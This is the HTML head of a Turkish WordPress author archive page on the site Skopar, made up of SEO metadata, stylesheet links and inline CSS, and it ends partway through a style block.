

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skopar.com/author/admin/
body_size: 28426
content:
<!DOCTYPE html>
<html lang="tr-TR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://skopar.com/xmlrpc.php" />
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Skopar sitesinin yazarı</title>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Skopar sitesinin yazarı" />
	<meta property="og:site_name" content="Skopar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skopar.com/#website","url":"https://skopar.com/","name":"Skopar","description":"","publisher":{"@id":"https://skopar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skopar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://skopar.com/#organization","name":"Skopar","url":"https://skopar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://skopar.com/#/schema/logo/image/","url":"https://skopar.com/wp-content/uploads/2020/03/Logo.png","contentUrl":"https://skopar.com/wp-content/uploads/2020/03/Logo.png","width":95,"height":69,"caption":"Skopar"},"image":{"@id":"https://skopar.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skopar &raquo; akışı" href="https://skopar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skopar &raquo; yorum akışı" href="https://skopar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="admin akışı için Skopar &raquo; yazıları" href="https://skopar.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://skopar.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.42' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://skopar.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.56' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skopar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://skopar.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://skopar.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://skopar.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://skopar.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://skopar.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://skopar.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://skopar.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='blockart-global-styles-inline-css' type='text/css'>
:root {--ba-colors-primary: #2563eb;
--ba-colors-secondary: #54595F;
--ba-colors-text: #7A7A7A;
--ba-colors-accent: #61CE70;
--ba-font-weights-primary: 600;
--ba-font-weights-secondary: 400;
--ba-font-weights-text: 600;
--ba-font-weights-accent: 500;}.ba-typography-primary {font-weight: var(--ba-font-weights-primary) !important;}.ba-typography-secondary {font-weight: var(--ba-font-weights-secondary) !important;}.ba-typography-text {font-weight: var(--ba-font-weights-text) !important;}.ba-typography-accent {font-weight: var(--ba-font-weights-accent) !important;}
/*# sourceURL=blockart-global-styles-inline-css */
</style>
<link rel='stylesheet' id='everest-forms-general-css' href='https://skopar.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://skopar.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://skopar.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.42' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skopar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-930{--e-global-color-primary:#29282D;--e-global-color-secondary:#54595F;--e-global-color-text:#3D3C41;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1008 .elementor-element.elementor-element-ffa3a8a > .elementor-container{max-width:1450px;}.elementor-1008 .elementor-element.elementor-element-ffa3a8a:not(.elementor-motion-effects-element-type-background), .elementor-1008 .elementor-element.elementor-element-ffa3a8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020202;}.elementor-1008 .elementor-element.elementor-element-ffa3a8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1008 .elementor-element.elementor-element-ffa3a8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1008 .elementor-element.elementor-element-0b45719.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1008 .elementor-element.elementor-element-0b45719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1008 .elementor-element.elementor-element-0b45719 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1008 .elementor-element.elementor-element-8fd147f{text-align:left;width:var( --container-widget-width, 6% );max-width:6%;--container-widget-width:6%;--container-widget-flex-grow:0;}.elementor-1008 .elementor-element.elementor-element-8fd147f img{width:93%;}.elementor-1008 .elementor-element.elementor-element-1bc5256{text-align:left;width:var( --container-widget-width, 6% );max-width:6%;--container-widget-width:6%;--container-widget-flex-grow:0;}.elementor-1008 .elementor-element.elementor-element-1bc5256 img{width:93%;}.elementor-1008 .elementor-element.elementor-element-1bc5256 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1008 .elementor-element.elementor-element-6d826c1{text-align:left;width:var( --container-widget-width, 6% );max-width:6%;--container-widget-width:6%;--container-widget-flex-grow:0;}.elementor-1008 .elementor-element.elementor-element-6d826c1 img{width:93%;}.elementor-1008 .elementor-element.elementor-element-6d826c1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1008 .elementor-element.elementor-element-2a976f3{text-align:left;width:var( --container-widget-width, 6% );max-width:6%;--container-widget-width:6%;--container-widget-flex-grow:0;}.elementor-1008 .elementor-element.elementor-element-2a976f3 img{width:93%;}.elementor-1008 .elementor-element.elementor-element-4819324 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;text-decoration:underline;}.elementor-1008 .elementor-element.elementor-element-4819324 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1008 .elementor-element.elementor-element-4819324{width:var( --container-widget-width, 64% );max-width:64%;--container-widget-width:64%;--container-widget-flex-grow:0;}.elementor-1008 .elementor-element.elementor-element-bed08a3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1008 .elementor-element.elementor-element-504aee2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1008 .elementor-element.elementor-element-504aee2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1008 .elementor-element.elementor-element-504aee2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#951234;}.elementor-1008 .elementor-element.elementor-element-504aee2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#951234;}.elementor-1008 .elementor-element.elementor-element-504aee2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-1008 .elementor-element.elementor-element-504aee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1008 .elementor-element.elementor-element-504aee2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-1008 .elementor-element.elementor-element-504aee2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1008 .elementor-element.elementor-element-504aee2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#951234;}.elementor-1008 .elementor-element.elementor-element-a38f83f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-1008 .elementor-element.elementor-element-a38f83f .elementor-widget-container{text-align:center;}.elementor-1008 .elementor-element.elementor-element-a38f83f .elementor-social-icon{background-color:#00000000;}.elementor-1008 